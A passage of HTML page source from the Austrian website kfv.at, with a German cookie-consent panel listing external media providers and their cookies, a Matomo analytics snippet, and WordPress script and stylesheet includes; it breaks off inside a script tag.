                                                    class="_brlbs-cursor d-block"
                                                    tabindex="0"
                                                    role="button"
                                                    data-cookie-accordion-target="essential"
                                                >
                                                    <span data-cookie-accordion-status="show">
                                                        Cookie-Informationen anzeigen                                                    </span>

                                                    <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                        Cookie-Informationen ausblenden                                                    </span>
                                                </a>
                                            </p>
                                        </div>

                                        <div
                                            class="borlabs-hide"
                                            data-cookie-accordion-parent="essential"
                                        >
                                                                                            <table>
                                                    
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Borlabs Cookie                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Eigentümer dieser Website<span>, </span><a href="https://static.kfv.at/impressum">Impressum</a></td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Speichert die Einstellungen der Besucher, die in der Cookie Box von Borlabs Cookie ausgewählt wurden.</td>
                                                        </tr>
                                                        
                                                    
                                                    
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>borlabs-cookie</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>1 Jahr</td>
                                                        </tr>
                                                                                                        </table>
                                                                                        </div>
                                    </div>
                                                                                                                                                                                                                                                                        <div class="bcac-item">
                                        <div class="d-flex flex-row">
                                            <label class="w-75">
                                                <span role="heading" aria-level="4" class="_brlbs-h4">Externe Medien (8)</span>
                                            </label>

                                            <div class="w-25 text-right">
                                                                                                    <label class="_brlbs-btn-switch">
                                                        <span class="sr-only">Externe Medien</span>
                                                        <input
                                                            tabindex="0"
                                                            id="borlabs-cookie-group-external-media"
                                                            type="checkbox"
                                                            name="cookieGroup[]"
                                                            value="external-media"
                                                             checked                                                            data-borlabs-cookie-switch
                                                        />
                                                        <span class="_brlbs-slider"></span>
                                                        <span
                                                            class="_brlbs-btn-switch-status"
                                                            data-active="An"
                                                            data-inactive="Aus">
                                                        </span>
                                                    </label>
                                                                                                </div>
                                        </div>

                                        <div class="d-block">
                                            <p>Inhalte von Videoplattformen und Social-Media-Plattformen werden standardmäßig blockiert. Wenn Cookies von externen Medien akzeptiert werden, bedarf der Zugriff auf diese Inhalte keiner manuellen Einwilligung mehr.</p>

                                            <p class="text-center">
                                                <a
                                                    href="#"
                                                    class="_brlbs-cursor d-block"
                                                    tabindex="0"
                                                    role="button"
                                                    data-cookie-accordion-target="external-media"
                                                >
                                                    <span data-cookie-accordion-status="show">
                                                        Cookie-Informationen anzeigen                                                    </span>

                                                    <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                        Cookie-Informationen ausblenden                                                    </span>
                                                </a>
                                            </p>
                                        </div>

                                        <div
                                            class="borlabs-hide"
                                            data-cookie-accordion-parent="external-media"
                                        >
                                                                                            <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Facebook</span>
                                                                    <input
                                                                        id="borlabs-cookie-facebook"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="facebook"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Facebook                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Meta Platforms Ireland Limited, 4 Grand Canal Square, Dublin 2, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um Facebook-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://www.facebook.com/privacy/explanation"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://www.facebook.com/privacy/explanation                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.facebook.com</td>
                                                        </tr>
                                                        
                                                    
                                                                                                    </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Google Maps</span>
                                                                    <input
                                                                        id="borlabs-cookie-googlemaps"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="googlemaps"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Google Maps                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Google Ireland Limited, Gordon House, Barrow Street, Dublin 4, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird zum Entsperren von Google Maps-Inhalten verwendet.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://policies.google.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://policies.google.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.google.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>NID</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>6 Monate</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Instagram</span>
                                                                    <input
                                                                        id="borlabs-cookie-instagram"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="instagram"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Instagram                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Meta Platforms Ireland Limited, 4 Grand Canal Square, Dublin 2, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um Instagram-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://www.instagram.com/legal/privacy/"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://www.instagram.com/legal/privacy/                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.instagram.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>pigeon_state</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>Sitzung</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">OpenStreetMap</span>
                                                                    <input
                                                                        id="borlabs-cookie-openstreetmap"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="openstreetmap"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                OpenStreetMap                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Openstreetmap Foundation, St John’s Innovation Centre, Cowley Road, Cambridge CB4 0WS, United Kingdom</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um OpenStreetMap-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://wiki.osmfoundation.org/wiki/Privacy_Policy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://wiki.osmfoundation.org/wiki/Privacy_Policy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.openstreetmap.org</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>_osm_location, _osm_session, _osm_totp_token, _osm_welcome, _pk_id., _pk_ref., _pk_ses., qos_token</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>1-10 Jahre</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Twitter</span>
                                                                    <input
                                                                        id="borlabs-cookie-twitter"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="twitter"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Twitter                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Twitter International Company, One Cumberland Place, Fenian Street, Dublin 2, D02 AX07, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um Twitter-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://twitter.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://twitter.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.twimg.com, .twitter.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>__widgetsettings, local_storage_support_test</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>Unbegrenzt</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Vimeo</span>
                                                                    <input
                                                                        id="borlabs-cookie-vimeo"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="vimeo"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Vimeo                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Vimeo Inc., 555 West 18th Street, New York, New York 10011, USA</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um Vimeo-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://vimeo.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://vimeo.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>player.vimeo.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>vuid</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>2 Jahre</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">YouTube</span>
                                                                    <input
                                                                        id="borlabs-cookie-youtube"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="youtube"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                YouTube                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Google Ireland Limited, Gordon House, Barrow Street, Dublin 4, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um YouTube-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://policies.google.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://policies.google.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>google.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>NID</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>6 Monate</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Youtube</span>
                                                                    <input
                                                                        id="borlabs-cookie-ytb"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="ytb"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Youtube                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Google Ireland Limited, Gordon House, Barrow Street, Dublin 4, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um YouTube-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://policies.google.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://policies.google.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>*.youtube.com, .youtube.com, youtube.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>YSC</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>6 Monate</td>
                                                        </tr>
                                                                                                        </table>
                                                                                        </div>
                                    </div>
                                                                                                </fieldset>
                                        </div>

                <div class="d-flex justify-content-between">
                    <p class="_brlbs-branding flex-fill">
                                            </p>

                    <p class="_brlbs-legal flex-fill">
                                                    <a href="https://static.kfv.at/datenschutz">
                                Datenschutzerklärung                            </a>
                            
                                                    <span class="_brlbs-separator"></span>
                            
                                                    <a href="https://static.kfv.at/impressum">
                                Impressum                            </a>
                                                </p>
                </div>
            </div>
        </div>
    </div>
</div>
            </div>
        </div>
    </div>
</div>
</script><div id="BorlabsCookieBoxWidget"
     class="bottom-left"
>
    <a
        href="#"
        class="borlabs-cookie-preference"
        target="_blank"
        title="Cookie Einstellungen öffnen"
        rel="nofollow noopener noreferrer"
    >
            <svg>
                <use xlink:href="https://www.kfv.at/wp-content/plugins/borlabs-cookie/assets/images/borlabs-cookie-icon-dynamic.svg#main" />
            </svg>

    </a>
</div>
</div><!--googleon: all-->                    <!-- Matomo -->
<script>
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['setVisitorCookieTimeout', '34186669']);
_paq.push(['setSessionCookieTimeout', '1800']);
_paq.push(['setReferralCookieTimeout', '15778463']);
_paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//analytics.kfv.at/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '17']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<!-- End Matomo Code -->
                <script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"dayNamesShort":["So.","Mo.","Di.","Mi.","Do.","Fr.","Sa."],"dayNamesMin":["S","M","D","M","D","F","S"],"monthNames":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"monthNamesShort":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"monthNamesMin":["Jan.","Feb.","M\u00e4rz","Apr.","Mai","Juni","Juli","Aug.","Sep.","Okt.","Nov.","Dez."],"nextText":"Weiter","prevText":"Zur\u00fcck","currentText":"Heute","closeText":"Erledigt","today":"Heute","clear":"Leeren"}};/* ]]> */ </script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='tribe-events-custom-jquery-styles-css' href='https://www.kfv.at/wp-content/plugins/the-events-calendar/vendor/jquery/smoothness/jquery-ui-1.8.23.custom.css?ver=5.14.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-bootstrap-datepicker-css-css' href='https://www.kfv.at/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/css/bootstrap-datepicker.standalone.min.css?ver=5.14.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-calendar-style-css' href='https://www.kfv.at/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-theme.min.css?ver=5.14.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementskit-reset-button-for-pro-form-css-css' href='https://www.kfv.at/wp-content/plugins/elementskit/modules/pro-form-reset-button/assets/css/elementskit-reset-button.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-particles-css' href='https://www.kfv.at/wp-content/plugins/elementskit/modules/particles/assets/css/particles.css?ver=3.3.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.kfv.at/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.kfv.at/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Schlie\u00dfen","currentText":"Heute","monthNames":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"monthNamesShort":["Jan.","Feb.","M\u00e4rz","Apr.","Mai","Juni","Juli","Aug.","Sep.","Okt.","Nov.","Dez."],"nextText":"Weiter","prevText":"Zur\u00fcck","dayNames":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"dayNamesShort":["So.","Mo.","Di.","Mi.","Do.","Fr.","Sa."],"dayNamesMin":["S","M","D","M","D","F","S"],"dateFormat":"d. MM yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kfv.at/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.kfv.at/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.kfv.at/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://www.kfv.at/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.3" id="jquery-effects-drop-js"></script>
<script type="text/javascript" src="https://www.kfv.at/wp-includes/js/jquery/ui/effect-fade.min.js?ver=1.13.3" id="jquery-effects-fade-js"></script>
<script type="text/javascript" src="https://www.kfv.at/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3" id="jquery-effects-slide-js"></script>
<script type="text/javascript" src="https://www.kfv.at/wp-content/plugins/modal_survey/templates/assets/js/jquery.visible.min.js?ver=1.10.2" id="jquery-visible-js"></script>
<script type="text/javascript" src="https://www.kfv.at/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" id="cffscripts-js-extra">
/* <![CDATA[ */
var cffOptions = {"placeholder":"https:\/\/www.kfv.at\/wp-content\/plugins\/custom-facebook-feed-pro\/assets\/img\/placeholder.png","resized_url":"https:\/\/www.kfv.at\/wp-content\/uploads\/sb-facebook-feed-images\/"};
var cffOptions = {"placeholder":"https:\/\/www.kfv.at\/wp-content\/plugins\/custom-facebook-feed-pro\/assets\/img\/placeholder.png","resized_url":"https:\/\/www.kfv.at\/wp-content\/uploads\/sb-facebook-feed-images\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kfv.at/wp-content/plugins/custom-facebook-feed-pro/assets/js/cff-scripts.js?ver=4.2.6" id="cffscripts-js"></script>
<script type="text/javascript" src="https://www.kfv.at/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.kfv.at/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.kfv.at/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.kfv.at/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.kfv.at/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.kfv.at/wp-includes/js/comment-reply.min.js?ver=6.8.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.kfv.at/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.6.1" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://www.kfv.at/wp-json/elementskit/v1/',
		}

		
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kfv.at/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.6.1" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https:\/\/www.kfv.at\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kfv.at/wp-content/plugins/newsletter/main.js?ver=8.9.3" id="newsletter-js"></script>
<script type="text/javascript" src="https://www.kfv.at/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script type="text/javascript" src="https://www.kfv.at/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://www.kfv.at/wp-content/plugins/elementor-extras/assets/lib/video-player/video-player.min.js?ver=1.0.0" id="video-player-js"></script>
<script type="text/javascript" src="https://www.kfv.at/wp-content/plugins/elementor-extras/assets/lib/jquery-appear/jquery.appear.min.js?ver=0.3.6" id="jquery-appear-js"></script>
<script type="text/javascript" src="https://www.kfv.at/wp-content/plugins/elementor-extras/assets/lib/iphone-inline-video/iphone-inline-video.min.js?ver=2.2.2" id="iphone-inline-video-js"></script>
<script type="text/javascript" id="borlabs-cookie-js-extra">
/* <![CDATA[ */
